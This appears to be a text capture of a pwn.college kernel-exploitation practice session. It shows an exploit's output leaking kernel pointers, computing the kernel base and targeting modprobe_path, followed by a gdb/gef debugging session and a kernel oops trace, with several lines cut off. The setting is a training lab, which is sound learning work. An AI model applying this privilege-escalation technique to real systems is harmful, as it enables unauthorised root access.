 This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sat Apr 13 00:59:41 2024 from 10.0.2.2
Note: Your home directory is running low on storage:
Filesystem Size Used Avail Use% Mounted on
/home/hacker 982M 915M 1.4M 100% /home/hacker
Filling your home directory completely could cause you to lose access to
the workspace and/or desktop.
You can view a list of the largest files and directories using the comma
nd:
du -sh /home/hacker/* | sort -h
gpg-connect-agent: no running gpg-agent - starting '/usr/bin/gpg-agent'
gpg-connect-agent: waiting for lock (held by 188) ...
gpg-connect-agent: waiting for lock (held by 188) ...
^Chacker@vm_practice~kernel-exploitation~level-5:~$ ./a.out
free slot = 0
read_buf = 0
leak 0x1b6580ebbe9f93b6
free slot = 0
read_buf = 0
leak 0xe49a0e20bcb0d1b6
predicted ptr: 0xffff8ecb022f4200
write_buf = 0
Give me r11 leak!
0xffffffffbe508c20
r11_leak: 0xffffffffbe508c20
kern_base: 0x0xffffffffbca00000
mangled_modprobe_addr: 0x0x1b65f1df02e32576
write_buf = 0
modprobe_path: 0x0xffffffffbe53f4c0
about to do the thing
about to write
write_buf = 0
Killed
Doing the sleep
0xffffffff9d074000 : 0x
0xffffffff9dcac000 :
0xffffffff9dcad000 : 0x
0xffffffffc016e000 :
0xffffffffc0170000 :
0xffffffffc0172000 :
0xffffffffff5fb000 :
ker Square
(remote) gef➤ p 0xffffffff
$1 = 0x1b08c20
(remote) gef➤ q
Detaching from program: /challenge/vmlinux, process 1
[*] Exception while restoring local context: <method 'disconnect' of 'gdt
Remote communication error. Target disconnected.: Broken pipe.
hacker@practice~kernel-exploitation~level-5:~$ vm restart
hacker@practice~kernel-exploitation~level-5:~$
trace
[#0] 0xffffffffc030a0e9 → call 0xffffffff9832d5f0
[#1] 0x557cab36e040 → (bad)
(remote) gef➤ c
Continuing.
(remote) gef➤ [Inferior 1 (process 1) exited normally]
[*] Exception while restoring local context: <method 'disconnect' of 'gdt
gef➤
[ 36.673759] RBP: ffff953a40633d98 R08: 0000000000000000 R09: 0[38/926]
[ 36.675746] R10: 0000000000000000 R11: ffff953a40633ce8 R12: 000000008
[ 36.683939] R13: ffffffffbe53f5c0 R14: 0000000000000002 R15: ffff8ecb8
[ 36.686972] FS: 00007f375db2c580(0000) GS:ffff8ecb7dc00000(0000) knl0
[ 36.690416] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[ 36.693142] CR2: 0000000000000000 CR3: 00000000019fe000 CR4: 000000000
[ 36.696564] Call Trace:
[ 36.697760] <TASK>
[ 36.698888] ? __die+0x1f/0x70
[0] 1:bash- 2:[tmux]* 3:bash 4:bash
hacker@pwn.college